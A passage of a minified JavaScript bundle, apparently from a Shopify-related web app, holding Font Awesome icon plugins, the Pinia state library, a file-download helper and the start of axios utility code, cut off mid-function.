gc={mixout:()=>({parse:{transform:e=>vc(e)}}),hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-transform");return n&&(e.transform=vc(n)),e}}),provides(e){e.generateAbstractTransformGrouping=function(e){let{main:t,transform:n,containerWidth:o,iconWidth:r}=e;const i={transform:"translate(".concat(o/2," 256)")},a="translate(".concat(32*n.x,", ").concat(32*n.y,") "),s="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),l="rotate(".concat(n.rotate," 0 0)"),c={outer:i,inner:{transform:"".concat(a," ").concat(s," ").concat(l)},path:{transform:"translate(".concat(r/2*-1," -256)")}};return{tag:"g",attributes:ua({},c.outer),children:[{tag:"g",attributes:ua({},c.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:ua(ua({},t.icon.attributes),c.path)}]}]}}}};const bc={x:0,y:0,width:"100%",height:"100%"};function yc(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var wc={hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-mask"),o=n?il(n.split(" ").map(e=>e.trim())):{prefix:null,iconName:null,rest:[]};return o.prefix||(o.prefix=nl()),e.mask=o,e.maskId=t.getAttribute("data-fa-mask-id"),e}}),provides(e){e.generateAbstractMask=function(e){let{children:t,attributes:n,main:o,mask:r,maskId:i,transform:a}=e;const{width:s,icon:l}=o,{width:c,icon:u}=r,d=function(e){let{transform:t,containerWidth:n,iconWidth:o}=e;const r={transform:"translate(".concat(n/2," 256)")},i="translate(".concat(32*t.x,", ").concat(32*t.y,") "),a="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),s="rotate(".concat(t.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(i," ").concat(a," ").concat(s)},path:{transform:"translate(".concat(o/2*-1," -256)")}}}({transform:a,containerWidth:c,iconWidth:s}),p={tag:"rect",attributes:ua(ua({},bc),{},{fill:"white"})},f=l.children?{children:l.children.map(yc)}:{},m={tag:"g",attributes:ua({},d.inner),children:[yc(ua({tag:l.tag,attributes:ua(ua({},l.attributes),d.path)},f))]},h={tag:"g",attributes:ua({},d.outer),children:[m]},v="mask-".concat(i||ys()),g="clip-".concat(i||ys()),b={tag:"mask",attributes:ua(ua({},bc),{},{id:v,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,h]},y={tag:"defs",children:[{tag:"clipPath",attributes:{id:g},children:(w=u,"g"===w.tag?w.children:[w])},b]};var w;return t.push(y,{tag:"rect",attributes:ua({fill:"currentColor","clip-path":"url(#".concat(g,")"),mask:"url(#".concat(v,")")},bc)}),{children:t,attributes:n}}}},xc={provides(e){let t=!1;ga.matchMedia&&(t=ga.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){const e=[],n={fill:"currentColor"},o={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:ua(ua({},n),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const r=ua(ua({},o),{},{attributeName:"opacity"}),i={tag:"circle",attributes:ua(ua({},n),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||i.children.push({tag:"animate",attributes:ua(ua({},o),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:ua(ua({},r),{},{values:"1;0;1;1;0;1;"})}),e.push(i),e.push({tag:"path",attributes:ua(ua({},n),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:ua(ua({},r),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:ua(ua({},n),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:ua(ua({},r),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){let{mixoutsTo:n}=t;ll=e,cl={},Object.keys(ul).forEach(e=>{-1===dl.indexOf(e)&&delete ul[e]}),ll.forEach(e=>{const t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(e=>{"function"==typeof t[e]&&(n[e]=t[e]),"object"==typeof t[e]&&Object.keys(t[e]).forEach(o=>{n[e]||(n[e]={}),n[e][o]=t[e][o]})}),e.hooks){const t=e.hooks();Object.keys(t).forEach(e=>{cl[e]||(cl[e]=[]),cl[e].push(t[e])})}e.provides&&e.provides(ul)})}([Es,ec,tc,nc,oc,fc,hc,gc,wc,xc,{hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-symbol"),o=null!==n&&(""===n||n);return e.symbol=o,e}})}],{mixoutsTo:yl});const Sc=yl.config,Cc=yl.library,_c=yl.parse,Ac=yl.icon,kc=yl.text,Tc={prefix:"fas",iconName:"caret-right",icon:[256,512,[],"f0da","M246.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-9.2-9.2-22.9-11.9-34.9-6.9s-19.8 16.6-19.8 29.6l0 256c0 12.9 7.8 24.6 19.8 29.6s25.7 2.2 34.9-6.9l128-128z"]},Ec={prefix:"fas",iconName:"arrow-right",icon:[448,512,[8594],"f061","M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"]},Pc={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Oc={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"]},jc={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"]},Ic={prefix:"fas",iconName:"xmark",icon:[384,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"]},Mc=Ic;function Bc(){Cc.add(Pc,jc,Oc,Ic,Tc,Ec,Mc)}
/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */
let Lc;const Fc=e=>Lc=e,Nc=Symbol();function Rc(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Dc;!function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"}(Dc||(Dc={}));const zc="undefined"!=typeof window,$c=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function Vc(e,t,n){const o=new XMLHttpRequest;o.open("GET",e),o.responseType="blob",o.onload=function(){Wc(o.response,t,n)},o.onerror=function(){console.error("could not download file")},o.send()}function Uc(e){const t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return t.status>=200&&t.status<=299}function qc(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}}const Gc="object"==typeof navigator?navigator:{userAgent:""},Hc=(()=>/Macintosh/.test(Gc.userAgent)&&/AppleWebKit/.test(Gc.userAgent)&&!/Safari/.test(Gc.userAgent))(),Wc=zc?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!Hc?function(e,t="download",n){const o=document.createElement("a");o.download=t,o.rel="noopener","string"==typeof e?(o.href=e,o.origin!==location.origin?Uc(o.href)?Vc(e,t,n):(o.target="_blank",qc(o)):qc(o)):(o.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(o.href)},4e4),setTimeout(function(){qc(o)},0))}:"msSaveOrOpenBlob"in Gc?function(e,t="download",n){if("string"==typeof e)if(Uc(e))Vc(e,t,n);else{const t=document.createElement("a");t.href=e,t.target="_blank",setTimeout(function(){qc(t)})}else navigator.msSaveOrOpenBlob(function(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob([String.fromCharCode(65279),e],{type:e.type}):e}(e,n),t)}:function(e,t,n,o){(o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading...");if("string"==typeof e)return Vc(e,t,n);const r="application/octet-stream"===e.type,i=/constructor/i.test(String($c.HTMLElement))||"safari"in $c,a=/CriOS\/[\d]+/.test(navigator.userAgent);if((a||r&&i||Hc)&&"undefined"!=typeof FileReader){const t=new FileReader;t.onloadend=function(){let e=t.result;if("string"!=typeof e)throw o=null,new Error("Wrong reader.result type");e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location.assign(e),o=null},t.readAsDataURL(e)}else{const t=URL.createObjectURL(e);o?o.location.assign(t):location.href=t,o=null,setTimeout(function(){URL.revokeObjectURL(t)},4e4)}}:()=>{};const{assign:Yc}=Object;const Xc=()=>{};function Kc(e,t,n,o=Xc){e.push(t);const r=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),o())};var i;return!n&&le()&&(i=r,re&&re.cleanups.push(i)),r}function Jc(e,...t){e.slice().forEach(e=>{e(...t)})}const Qc=e=>e(),Zc=Symbol(),eu=Symbol();function tu(e,t){e instanceof Map&&t instanceof Map?t.forEach((t,n)=>e.set(n,t)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const o=t[n],r=e[n];Rc(r)&&Rc(o)&&e.hasOwnProperty(n)&&!kt(o)&&!bt(o)?e[n]=tu(r,o):e[n]=o}return e}const nu=Symbol();function ou(e){return!Rc(e)||!e.hasOwnProperty(nu)}const{assign:ru}=Object;function iu(e){return!(!kt(e)||!e.effect)}function au(e,t,n={},o,r,i){let a;const s=ru({actions:{}},n);const l={deep:!0};let c,u;let d,p=[],f=[];const m=o.state.value[e];i||m||(o.state.value[e]={});Tt({});let h;function v(t){let n;c=u=!1,"function"==typeof t?(t(o.state.value[e]),n={type:Dc.patchFunction,storeId:e,events:d}):(tu(o.state.value[e],t),n={type:Dc.patchObject,payload:t,storeId:e,events:d});const r=h=Symbol();en().then(()=>{h===r&&(c=!0)}),u=!0,Jc(p,n,o.state.value[e])}const g=i?function(){const{state:e}=n,t=e?e():{};this.$patch(e=>{ru(e,t)})}:Xc;const b=(t,n="")=>{if(Zc in t)return t[eu]=n,t;const r=function(){Fc(o);const n=Array.from(arguments),i=[],a=[];let s;Jc(f,{args:n,name:r[eu],store:w,after:function(e){i.push(e)},onError:function(e){a.push(e)}});try{s=t.apply(this&&this.$id===e?this:w,n)}catch(e){throw Jc(a,e),e}return s instanceof Promise?s.then(e=>(Jc(i,e),e)).catch(e=>(Jc(a,e),Promise.reject(e))):(Jc(i,s),s)};return r[Zc]=!0,r[eu]=n,r},y={_p:o,$id:e,$onAction:Kc.bind(null,f),$patch:v,$reset:g,$subscribe(t,n={}){const r=Kc(p,t,n.detached,()=>i()),i=a.run(()=>or(()=>o.state.value[e],o=>{("sync"===n.flush?u:c)&&t({storeId:e,type:Dc.direct,events:d},o)},ru({},l,n)));return r},$dispose:function(){a.stop(),p=[],f=[],o._s.delete(e)}};const w=ht(y);o._s.set(e,w);const x=(o._a&&o._a.runWithContext||Qc)(()=>o._e.run(()=>(a=se()).run(()=>t({action:b}))));for(const t in x){const n=x[t];if(kt(n)&&!iu(n)||bt(n))i||(m&&ou(n)&&(kt(n)?n.value=m[t]:tu(n,m[t])),o.state.value[e][t]=n);else if("function"==typeof n){const e=b(n,t);x[t]=e,s.actions[t]=n}else 0}return ru(w,x),ru(St(w),x),Object.defineProperty(w,"$state",{get:()=>o.state.value[e],set:e=>{v(t=>{ru(t,e)})}}),o._p.forEach(e=>{ru(w,a.run(()=>e({store:w,app:o._a,pinia:o,options:s})))}),m&&i&&n.hydrate&&n.hydrate(w.$state,m),c=!0,u=!0,w}
/*! #__NO_SIDE_EFFECTS__ */function su(e,t,n){let o,r;const i="function"==typeof t;function a(e,n){const a=!(!Jr()&&!Po);(e=e||(a?jo(Nc,null):null))&&Fc(e),(e=Lc)._s.has(o)||(i?au(o,t,r,e):function(e,t,n){const{state:o,actions:r,getters:i}=t,a=n.state.value[e];let s;s=au(e,function(){a||(n.state.value[e]=o?o():{});const t=Mt(n.state.value[e]);return ru(t,r,Object.keys(i||{}).reduce((t,o)=>(t[o]=Ct(mi(()=>{Fc(n);const t=n._s.get(e);return i[o].call(t,t)})),t),{}))},t,n,0,!0)}(o,r,e));return e._s.get(o)}return"string"==typeof e?(o=e,r=i?n:t):(r=e,o=e.id),a.$id=o,a}let lu=null;function cu(e){lu||(lu=function(){const e=se(!0),t=e.run(()=>Tt({}));let n=[],o=[];const r=Ct({install(e){Fc(r),r._a=e,e.provide(Nc,r),e.config.globalProperties.$pinia=r,o.forEach(e=>n.push(e)),o=[]},use(e){return this._a?n.push(e):o.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}()),e.use(lu)}const uu=window.__SHOPIFY_API__||{},du=new Proxy(uu,{set:()=>(console.warn("ShopifyApi is read-only"),!1)});function pu(e){return du[e]}function fu(e,t){return function(){return e.apply(t,arguments)}}const{toString:mu}=Object.prototype,{getPrototypeOf:hu}=Object,{iterator:vu,toStringTag:gu}=Symbol,bu=(yu=Object.create(null),e=>{const t=mu.call(e);return yu[t]||(yu[t]=t.slice(8,-1).toLowerCase())});var yu;const wu=e=>(e=e.toLowerCase(),t=>bu(t)===e),xu=e=>t=>typeof t===e,{isArray:Su}=Array,Cu=xu("undefined");function _u(e){return null!==e&&!Cu(e)&&null!==e.constructor&&!Cu(e.constructor)&&Tu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Au=wu("ArrayBuffer");const ku=xu("string"),Tu=xu("function"),Eu=xu("number"),Pu=e=>null!==e&&"object"==typeof e,Ou=e=>{if("object"!==bu(e))return!1;const t=hu(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||gu in e||vu in e)},ju=wu("Date"),Iu=wu("File"),Mu=wu("Blob"),Bu=wu("FileList"),Lu=wu("URLSearchParams"),[Fu,Nu,Ru,Du]=["ReadableStream","Request","Response","Headers"].map(wu);function zu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),Su(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{if(_u(e))return;const r=n?Object.getOwnPropertyNames(e):Object.keys(e),i=r.length;let a;for(o=0;o<i;o++)a=r[o],t.call(null,e[a],a,e)}}function $u(e,t){if(_u(e))return null;t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Vu="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Uu=e=>!Cu(e)&&e!==Vu;const qu=(Gu="undefined"!=typeof Uint8Array&&hu(Uint8Array),e=>Gu&&e instanceof Gu);var Gu;const Hu=wu("HTMLFormElement"),Wu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Yu=wu("RegExp"),Xu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};zu(n,(n,r)=>{let i;!1!==(i=t(n,r,e))&&(o[r]=i||n)}),Object.defineProperties(e,o)};const Ku=wu("AsyncFunction"),Ju=(Qu="function"==typeof setImmediate,Zu=Tu(Vu.postMessage),Qu?setImmediate:Zu?(ed=`axios@${Math.random()}`,td=[],Vu.addEventListener("message",({source:e,data:t})=>{e===Vu&&t===ed&&td.length&&td.shift()()},!1),e=>{td.push(e),Vu.postMessage(ed,"*")}):e=>setTimeout(e));var Qu,Zu,ed,td;const nd="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Vu):"undefined"!=typeof process&&process.nextTick||Ju,od={isArray:Su,isArrayBuffer:Au,isBuffer:_u,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||Tu(e.append)&&("formdata"===(t=bu(e))||"object"===t&&Tu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&Au(e.buffer),t},isString:ku,isNumber:Eu,isBoolean:e=>!0===e||!1===e,isObject:Pu,isPlainObject:Ou,isEmptyObject:e=>{if(!Pu(e)||_u(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:Fu,isRequest:Nu,isResponse:Ru,isHeaders:Du,isUndefined:Cu,isDate:ju,isFile:Iu,isBlob:Mu,isRegExp:Yu,isFunction:Tu,isStream:e=>Pu(e)&&Tu(e.pipe),isURLSearchParams:Lu,isTypedArray:qu,isFileList:Bu,forEach:zu,merge:function e(){const{caseless:t}=Uu(this)&&this||{},n={},o=(o,r)=>{const i=t&&$u(n,r)||r;Ou(n[i])&&Ou(o)?n[i]=e(n[i],o):Ou(o)?n[i]=e({},o):Su(o)?n[i]=o.slice():n[i]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&zu(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(zu(t,(t,o)=>{n&&Tu(t)?e[o]=fu(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,i,a;const s={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)a=r[i],o&&!o(a,e,t)||s[a]||(t[a]=e[a],s[a]=!0);e=!1!==n&&hu(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:bu,kindOfTest:wu,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(Su(e))return e;let t=e.length;if(!Eu(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[vu]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:Hu,hasOwnProperty:Wu,hasOwnProp:Wu,reduceDescriptors:Xu,freezeMethods:e=>{Xu(e,(t,n)=>{if(Tu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];Tu(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach(e=>{n[e]=!0})};return Su(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:$u,global:Vu,isContextDefined:Uu,isSpecCompliantForm:function(e){return!!(e&&Tu(e.append)&&"FormData"===e[gu]&&e[vu])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(Pu(e)){if(t.indexOf(e)>=0)return;if(_u(e))return e;if(!("toJSON"in e)){t[o]=e;const r=Su(e)?[]:{};return zu(e,(e,t)=>{const i=n(e,o+1);!Cu(i)&&(r[t]=i)}),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:Ku,isThenable:e=>e&&(Pu(e)||Tu(e))&&Tu(e.then)&&Tu(e.catch),setImmediate:Ju,asap:nd,isIterable:e=>null!=e&&Tu(e[vu])};function rd(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r,this.status=r.status?r.status:null)}od.inherits(rd,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:od.toJSONObject(this.config),code:this.code,status:this.status}}});const id=rd.prototype,ad={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{ad[e]={value:e}}),Object.defineProperties(rd,ad),Object.defineProperty(id,"isAxiosError",{value:!0}),rd.from=(e,t,n,o,r,i)=>{const a=Object.create(id);return od.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e),rd.call(a,e.message,t,n,o,r),a.cause=e,a.name=e.name,i&&Object.assign(a,i),a};const sd=rd;function ld(e){return od.isPlainObject(e)||od.isArray(e)}function cd(e){return od.endsWith(e,"[]")?e.slice(0,-2):e}function ud(e,t,n){return e?e.concat(t).map(function(e,t){return e=cd(e),!n&&t?"["+e+"]":e}).join(n?".":""):t}const dd=od.toFlatObject(od,{},null,function(e){return/^is[A-Z]/.test(e)});const pd=function(e,t,n){if(!od.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=od.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!od.isUndefined(t[e])})).metaTokens,r=n.visitor||c,i=n.dots,a=n.indexes,s=(n.Blob||"undefined"!=typeof Blob&&Blob)&&od.isSpecCompliantForm(t);if(!od.isFunction(r))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(od.isDate(e))return e.toISOString();if(od.isBoolean(e))return e.toString();if(!s&&od.isBlob(e))throw new sd("Blob is not supported. Use a Buffer instead.");return od.isArrayBuffer(e)||od.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,r){let s=e;if(e&&!r&&"object"==typeof e)if(od.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(od.isArray(e)&&function(e){return od.isArray(e)&&!e.some(ld)}(e)||(od.isFileList(e)||od.endsWith(n,"[]"))&&(s=od.toArray(e)))return n=cd(n),s.forEach(function(e,o){!od.isUndefined(e)&&null!==e&&t.append(!0===a?ud([n],o,i):null===a?n:n+"[]",l(e))}),!1;return!!ld(e)||(t.append(ud(r,n,i),l(e)),!1)}const u=[],d=Object.assign(dd,{defaultVisitor:c,convertValue:l,isVisitable:ld});if(!od.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!od.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),od.forEach(n,function(n,i){!0===(!(od.isUndefined(n)||null===n)&&r.call(t,n,od.isString(i)?i.trim():i,o,d))&&e(n,o?o.concat(i):[i])}),u.pop()}}(e),t};function fd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function md(e,t){this._pairs=[],e&&pd(e,this,t)}const hd=md.prototype;hd.append=function(e,t){this._pairs.push([e,t])},hd.toString=function(e){const t=e?function(t){return e.call(this,t,fd)}:fd;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};const vd=md;function gd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function bd(e,t,n){if(!t)return e;const o=n&&n.encode||gd;od.isFunction(n)&&(n={serialize:n});const r=n&&n.serialize;let i;if(i=r?r(t,n):od.isURLSearchParams(t)?t.toString():new vd(t,n).toString(o),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const yd=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){od.forEach(this.handlers,function(t){null!==t&&e(t)})}},wd={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},xd={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:vd,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},Sd="undefined"!=typeof window&&"undefined"!=typeof document,Cd="object"==typeof navigator&&navigator||void 0,_d=Sd&&(!Cd||["ReactNative","NativeScript","NS"].indexOf(Cd.product)<0),Ad="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,kd=Sd&&window.location.href||"http://localhost",Td={...o,...xd};const Ed=function(e){function t(e,n,o,r){let i=e[r++];if("__proto__"===i)return!0;const a=Number.isFinite(+i),s=r>=e.length;if(i=!i&&od.isArray(o)?o.length:i,s)return od.hasOwnProp(o,i)?o[i]=[o[i],n]:o[i]=n,!a;o[i]&&od.isObject(o[i])||(o[i]=[]);return t(e,n,o[i],r)&&od.isArray(o[i])&&(o[i]=function(e){const 